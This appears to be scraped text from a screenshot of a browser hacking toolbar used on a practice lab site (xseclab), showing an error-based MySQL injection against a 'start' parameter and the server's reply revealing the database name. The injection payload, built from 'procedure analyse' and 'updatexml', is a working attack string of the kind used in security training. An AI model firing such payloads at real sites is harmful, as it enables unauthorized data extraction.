 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0 procedure
analyse(updatexml(1,concat(0x7e,database()),1),1)%23&num=1
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
XPATH syntax error: '~mydbs'
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli5_5ba0bba6a6d1b30b956843f757889552/index.php on line 52